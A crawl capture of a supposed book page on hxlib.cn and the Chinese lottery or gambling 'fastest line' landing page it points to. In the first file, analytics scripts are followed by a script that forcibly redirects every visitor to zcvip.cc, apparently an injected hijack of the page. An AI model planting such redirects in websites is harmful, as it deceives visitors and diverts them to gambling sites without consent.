

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hxlib.cn/book/c2f55247f2b5712c2266d49a69da5390.html
body_size: 374
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?609e679b5dc893c31b1e6ddf802cc6ee";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2b03c963b4c2066231dd3f2cdd1a9a06";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://js.users.51.la/21980519.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?12e48d7ae16ee189a92f17fbf2b74913";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</script>
<div class="yabo" id="yabo"></div>

<script>
window.location.href = "https://www.zcvip.cc";
</script>

--- FILE ---
content_type: text/html
request_url: https://www.zcvip.cc/
body_size: 1366
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>智能线路检测 - 为您优选最佳访问通道</title>
    <meta name="description" content="智能域名速度检测系统，自动为您选择最快的访问线路">
    <meta name="robots" content="noindex, nofollow">

    <!-- 图标 -->
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚀</text></svg>">

    <link rel="stylesheet" href="assets/css/frontend_premium.css">

    <style>
        /* 关键内联样式 - 确保即使CSS加载失败也能显示 */
        body {
            margin: 0;
            padding: 20px;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
            background: linear-gradient(135deg, #0f0c29 0%, #302b63 50%, #24243e 100%);
            color: #ffffff;
            min-height: 100vh;
        }
        .container {
            max-width: 1200px;
            margin: 0 auto;
        }
        .header {
            text-align: center;
            margin-bottom: 40px;
        }
        .title {
            font-size: 28px;
            margin: 20px 0;
        }
        .speed-cards {
            display: flex;
            flex-direction: column;
            gap: 15px;
        }
        .error-message {
            text-align: center;
            padding: 40px 20px;
        }
    </style>
</head>

<body>
    <!-- 动态粒子背景 -->
    <div class="particles" id="particles"></div>

    <div class="container">
        <!-- 头部 -->
        <header class="header">
            <div class="logo">🚀</div>
            <h1 class="title">欢迎访问中彩网址优选系统</h1>
            <p class="subtitle">正在为您检测最佳访问线路，请稍候...</p>
        </header>

        <!-- 倒计时区域 (移至顶部) -->
        <div class="action-area" style="margin-bottom: 20px;">
            <div class="countdown" id="countdown" style="display: none;">
                <p>即将自动跳转至最优线路</p>
                <div class="countdown-num" id="countdownNum">5</div>
                <p style="margin-top: 10px;">
                    <button class="btn btn-secondary" onclick="cancelRedirect()">取消自动跳转</button>
                </p>
            </div>
        </div>

        <!-- 状态消息 -->
        <div id="statusMessage" class="status-message status-testing">
            <div class="loading-spinner"></div>
            <span>正在初始化...</span>
        </div>

        <!-- 域名卡片容器 -->
        <div class="speed-cards" id="speedCards">
            <!-- 动态生成 -->
        </div>



        <!-- 页脚 -->
        <footer class="footer">
            <p> 2026 智能域名速度测试系统 | 为您提供最优访问体验</p>
        </footer>
    </div>

    <script src="assets/js/speedtest_premium.js"></script>
</body>

</html>